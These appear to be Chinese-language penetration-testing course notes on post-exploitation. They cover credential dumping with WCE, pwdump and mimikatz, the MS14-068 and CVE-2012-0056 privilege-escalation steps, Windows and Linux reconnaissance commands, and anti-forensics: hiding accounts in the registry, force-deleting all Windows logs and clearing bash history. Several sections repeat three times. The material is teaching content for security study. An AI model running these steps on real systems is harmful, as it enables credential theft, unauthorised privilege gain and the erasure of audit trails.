Dsniff 和 Sniffpass 只会抓密码相关的数据包

键盘记录:

Keylogger:通过该程序直接实现

木马窃取:通过一些木马程序中自带的功能实现

一、浏览器缓存密码



常见的浏览器都有“记住密码”的功能

IE浏览器

Firefox

二、网络密码

如一些域密码、邮箱密码,在本地可以查看

三、无线密码

http://www.nirsoft.net,该网站中有大量相关工具

在Kali中有相关的Windows工具:例如PwDump.exe

可以将其拷贝出来使用

*DarkComet-RAT

Windows身份认证过程:

不同的登录方式,有不同的验证响应方式

NTLM本地组包

Remote远程

域控制kerberos

kali中有WCE,,可以将其复制使用:

/usr/share/wce/

wce命令:

-l:显示已登录用户的身份信息

-v:显示具体信息

用户session、用户ID

-d luid :从登录会话删除NTLM认证信息

-e / r:列出登录会话和NTLM认证信息,刷新

-g password:生成LM 和 NT hash

-w:显示明文密码,该方法是通过内存中读取

wce与pwdump的区别:

wce从内存读取用户认证信息

Pw是从SAM文件中读取

注意:WCE读取用户的认证信息首先是通过安全模式在内存中读取,如果失败则会通过非安全模式注入代码到系统进程,这样可能会造成系统崩溃甚至是系统的损坏。

防护:修改注册表项

1、pwdump localhost

2、fgdump

3、mimikatz

能在内存中读取用户认证信息

在该程序命令行下:

::--help

有以下模块:

privilege、process、service、lsadump、ts、event、misc

Ms11-080: searchsploit

用于XP 与 2K3 ENG 的提权漏洞

Pyinstaller:其本身是一个py脚本,需要py环境

Https://pypi.python.org/pypi/Pyinstaller/2.1

用于将PY漏洞利用脚本转换为EXE

使用时加上 --onefile 这个选项,这样才能将目标需要的库环境加载到一个文件

Pywin32:

Http://sourceforge.net/projects/pywin32/files/pywin32/build%20219/

Pyinstaller需要的一个软件

Ms11-046:

用于DOS攻击

Ms14-068:

在拥有主机的管理员权限的条件下,通过该漏洞获得域管理员权限

库(Kali中使用脚本缺少库解决方法,下载后放到python目录)

Https://github.com/bidord/pykek

实验步骤:

1、使用win 7(过程中关闭防火墙,防止干扰)作为域中普通用户,2k8 server作为域控制器(运行-dcpromo:安装域控制器)

2、searchsploit

3、通过脚本生成票据文件:

ms14-068.py -u user@domain.com -s userSID -d domian.com(完整的域控制器域名或者IP)

4、将3生成的票据拷贝到Windows中

5、在本地管理员用户(非域账户)下

mimikatz.exe log “kerberos::ptc TGT_user@domain.com.ccache” exit

然后在本地管理员用户下具有了域控制权限

注意:

步骤3中最后的域控制器完整域名,要求我们使用脚本的计算机能够解析,如果不行则使用IP,但是要求计算机与域控制器在同一IP地址段

步骤3中的userSID,可以通过whoami.exe /all 或者其他工具查找

Ubuntu 11.10:unix内核漏洞,进程的内存控制不严格

kernel>=2.6.39

该漏洞文章:http://blog.zx2c4.com/749

http://old-releases.ubuntu.com/releases/11.10/

Gcc:

sudo apt-cdrom add && sudo apt-get install gcc

gcc 18411.c -o exp

本次利用漏洞:

CVE-2012-0056

步骤:

1、在kali中找到可利用漏洞的利用代码:

2、将其复制到Ubuntu(Ubuntu server)中:

3、gcc 18411.c -o exp:

生成可执行程序,运行之后就为root用户

Ms11-080: searchsploit

用于XP 与 2K3 ENG 的提权漏洞

Pyinstaller:其本身是一个py脚本,需要py环境

Https://pypi.python.org/pypi/Pyinstaller/2.1

用于将PY漏洞利用脚本转换为EXE

使用时加上 --onefile 这个选项,这样才能将目标需要的库环境加载到一个文件

Pywin32:

Http://sourceforge.net/projects/pywin32/files/pywin32/build%20219/

Pyinstaller需要的一个软件

Ms11-046:

用于DOS攻击

Ms14-068:

在拥有主机的管理员权限的条件下,通过该漏洞获得域管理员权限

库(Kali中使用脚本缺少库解决方法,下载后放到python目录)

Https://github.com/bidord/pykek

实验步骤:

1、使用win 7(过程中关闭防火墙,防止干扰)作为域中普通用户,2k8 server作为域控制器(运行-dcpromo:安装域控制器)

2、searchsploit

3、通过脚本生成票据文件:

ms14-068.py -u user@domain.com -s userSID -d domian.com(完整的域控制器域名或者IP)

4、将3生成的票据拷贝到Windows中

5、在本地管理员用户(非域账户)下

mimikatz.exe log “kerberos::ptc TGT_user@domain.com.ccache” exit

然后在本地管理员用户下具有了域控制权限

注意:

步骤3中最后的域控制器完整域名,要求我们使用脚本的计算机能够解析,如果不行则使用IP,但是要求计算机与域控制器在同一IP地址段

步骤3中的userSID,可以通过whoami.exe /all 或者其他工具查找

Ubuntu 11.10:unix内核漏洞,进程的内存控制不严格

kernel>=2.6.39

该漏洞文章:http://blog.zx2c4.com/749

http://old-releases.ubuntu.com/releases/11.10/

Gcc:

sudo apt-cdrom add && sudo apt-get install gcc

gcc 18411.c -o exp

本次利用漏洞:

CVE-2012-0056

步骤:

1、在kali中找到可利用漏洞的利用代码:

2、将其复制到Ubuntu(Ubuntu server)中:

3、gcc 18411.c -o exp:

生成可执行程序,运行之后就为root用户

服务账号需要用户登录已在后台启动服务。

针对不同的操作系统:

windows

user

administrator

system

linux

user

root

Ms11-080: searchsploit

用于XP 与 2K3 ENG 的提权漏洞

Pyinstaller:其本身是一个py脚本,需要py环境

Https://pypi.python.org/pypi/Pyinstaller/2.1

用于将PY漏洞利用脚本转换为EXE

使用时加上 --onefile 这个选项,这样才能将目标需要的库环境加载到一个文件

Pywin32:

Http://sourceforge.net/projects/pywin32/files/pywin32/build%20219/

Pyinstaller需要的一个软件

Ms11-046:

用于DOS攻击

Ms14-068:

在拥有主机的管理员权限的条件下,通过该漏洞获得域管理员权限

库(Kali中使用脚本缺少库解决方法,下载后放到python目录)

Https://github.com/bidord/pykek

实验步骤:

1、使用win 7(过程中关闭防火墙,防止干扰)作为域中普通用户,2k8 server作为域控制器(运行-dcpromo:安装域控制器)

2、searchsploit

3、通过脚本生成票据文件:

ms14-068.py -u user@domain.com -s userSID -d domian.com(完整的域控制器域名或者IP)

4、将3生成的票据拷贝到Windows中

5、在本地管理员用户(非域账户)下

mimikatz.exe log “kerberos::ptc TGT_user@domain.com.ccache” exit

然后在本地管理员用户下具有了域控制权限

注意:

步骤3中最后的域控制器完整域名,要求我们使用脚本的计算机能够解析,如果不行则使用IP,但是要求计算机与域控制器在同一IP地址段

步骤3中的userSID,可以通过whoami.exe /all 或者其他工具查找

Ubuntu 11.10:unix内核漏洞,进程的内存控制不严格

kernel>=2.6.39

该漏洞文章:http://blog.zx2c4.com/749

http://old-releases.ubuntu.com/releases/11.10/

Gcc:

sudo apt-cdrom add && sudo apt-get install gcc

gcc 18411.c -o exp

本次利用漏洞:

CVE-2012-0056

步骤:

1、在kali中找到可利用漏洞的利用代码:

2、将其复制到Ubuntu(Ubuntu server)中:

3、gcc 18411.c -o exp:

生成可执行程序,运行之后就为root用户

默认账号

windows

- user

- Administrator

- System #最高权限

关系图示:

Linux

- User

- Root

该方法在企业环境中比较常用,因为企业中往往及时更新补丁

配置不当:

1、程序以system权限启动

2、NTFS权限允许users修改删除

3、Windows下:

icacals c:\windows\*.exe /save perm /T

可以得到一个文本,文本中可以查看到逾越权限的程序

Linux下:

find / -perm 777 -exec ls -l {} \;

如:

应用连接数据库的配置文件

后台服务运行账号

Linux:

/etc/resolv.conf

/etc/passwd

/etc/shadow

whoami,who -a

ifconfig -a, iptables -L -n., netstat -nr

uname -a, ps aux

dpkg -l | head

Windows:

ipconfig /all, ipconfig /displaydns,

netstat -bnao, netstat -r

net view, net view /domain:查网络共享

net user /domain, net user %username% /domain:网络域

net accounts, net share:网络共享

net group "Domain Controllers" /domain:在域网络下,查看"Domain Controllers"的所有域用户

net localgroup administrators username /add:在管理员组中添加username账户

net share name$=C:\ /unlimited:将C盘完全共享

net user username /active:yes /domain:将暂停使用账号启用(需要域管理员权限)

Widows信息收集:

WMIC(Windows Management Instrumentation)

可以实现一下普通命令行无法实现的功能

wmic nicconfig get aipaddress, macaddress:显示IP 和MAC 地址

wmic computersystem get username:显示用户名

wmic netlogin get name, lastlogon:显示登录用户以及登录时间

wmic process get caption, executablepath, commandline:显示进程对应的程序

wmic process where name="calc.exe" call terminate:结束"calc.exe"进程

wmic os get name, servicepackmajorversion:查询主机版本以及所打的包

wmic product get name,version:查主机所安装软件和版本

wmic product where name="name" call unistall /nointeractive:无交互下删除"name"程序(悄悄地)

wmic share get /ALL:查看共享文件夹

wmic /node:"machinename" path Win32_TerminalServiceSetting where AllowTSConnections="0" call SetAllowTSConnections "1":开启远程桌面,如:/node:localhost 则开启本机远程桌面

wmic ntenetlog get path, filename, writeable:查看当前系统日志对应的文件

收集敏感数据:

商业信息

系统信息

Linux:

/etc; /usr/local/etc

/etc/password; /etc/shadow

~/.ssh/; ~/.gnupg/ 公私钥

The e-mail and data files

业务数据库; 身份认证服务器数据库

~/tmp 临时数据目录中隐私泄露

Windows:

SAM数据库; 注册表文件

%SYSTEMROOT%\repair\SAM:备份版本

%SYSTEMROOT%\System32\config\RegBack\SAM:备份版本

业务数据库; 身份认证数据库

临时文件目录

UserProfile\AppData\Local\Microsoft\Windows\Temporary Internet Files\

/usr/share/windows-binaries/fgdump/

Pwdump :用来dump出操作系统保存的密码哈希

Windows:

1、禁止在登录界面显示新建账号

2、REG ADD "HKEY_LOCAL/-MACHINE\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\WinLogon\SpecialAccounts\UserList" /v username(需要隐藏的用户名) /T REG_DWORD /D 0

3、del %WINDIR%\*.LOG /a/s/q/f :删除windows目录下的所有日志文件

Linux:

History:历史命令行

history -c 进行清除

chattr +i .bash_history:赋予 .bash_history文件以i属性--不可写,需将文件删除,再创建一个新的文件

日志:/var/log/目录下

auth.log / secure

btmp / wtmp(以下四个文件必须通过命令显示)

lastlog / failog

其他日志和HIDS等

WMIC(WINDOWS MANAGEMENT INSTRUMENTATION)

• wmic nicconfig get ipaddress,macaddress

//读取IP和Mac地址

• wmic computersystemget username

//查登录账号名称

• wmic netlogin get name,lastlogon

//查看用户登录记录的

• wmic process get caption, executablepath,commandline

//查看当前系统进程及其是使用什么命令运行的

• wmic process where name=“calc.exe" call terminate

//结束进程

• wmic os get name,servicepackmajorversion

//提取操作系统servicepack版本 用于判断打什么补丁

• wmic product get name,version

//查看当前机器安装的软件

• wmic product where name=“name” call uninstall /nointeractive

//删软件 /nointeractive是在后台执行

• wmic share get /ALL

//看共享文件夹

• wmic /node:"machinename" path Win32_TerminalServiceSetting where AllowTSConnections="0" call SetAllowTSConnections"1"

//用于开启远程服务

• wmic nteventlogget path,filename, writeable

//用于查看当前系统日志对应文件 等同于运行里的eventvwr

收集敏感数据

• 商业信息

• 系统信息

• Linux

• /etc ;/usr/local/etc

• /etc/passwd ;/etc/shadow

• .ssh ;.gnupg 公私钥

• The e-mail and data files

• 业务数据库 ;身份认证服务器数据库

• /tmp //可能找到管理员不小心留下的重要数据或是程序运行中的临时数据

• windows

• SAM 数据库 ; 注册表文件

• %SYSTEMROOT%\repair\SAM

• %SYSTEMROOT%\System32\config\RegBack\SAM • 业务数据库 ; 身份认证数据库

• 临时文件目录

• UserProfile\AppData\Local\Microsoft\Windows\Temporary Internet Files\

本地缓存密码

浏览器缓存的密码

- • IE浏览器

- • Firefox

网络密码

win7,win8:控制面板->用户账户和家庭安全->凭据管理器

无线密码

http://www.nirsoft.net

Dump SAM

- • Pwdump (不稳定)

- • /usr/share/windows-binaries/fgdump/

>输入Pwdump.exe localhost生成文件,使用ophcrack点击crack

>windows密码以:分为两段加密lmhash:ntmhash

windows其实不知道你输入的密码,只会保存密文格式,计算哈希值检查输入是否正确

隐藏痕迹

• 禁止在登陆界面显示新建账号

• REG ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\WinLogon\SpecialAccounts\UserList" /v uname /T REG_DWORD /D 0

// 不在windos登陆界面显示某账号 但是会在net user 和图形化界面看到 网上有很多别的方法藏

• del %WINDIR%\*.log /a/s/q/f //强制安静地删除所有的log文件

• History //ls -l .bash_history 在这个文件下

history -c 清除记录

lsattr 用于查看属性 chattr用于改变属性 可以改属性让文件不能被修改

• 日志

• auth.log / secure //在/var/log/下 用于存放系统登录日志和身份认证的记录

• btmp / wtmp //用last命令查看 系统账号登录信息

• lastlog / faillog

• 其他日志和 HIDS 等

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa\Security Packages

的wdigest